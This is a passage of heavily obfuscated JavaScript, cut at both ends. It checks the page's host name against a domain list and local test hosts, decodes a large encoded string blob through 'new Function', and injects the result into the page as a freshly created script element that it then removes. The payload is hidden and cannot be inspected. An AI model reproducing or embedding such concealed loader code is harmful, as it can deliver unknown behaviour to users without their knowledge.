y[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq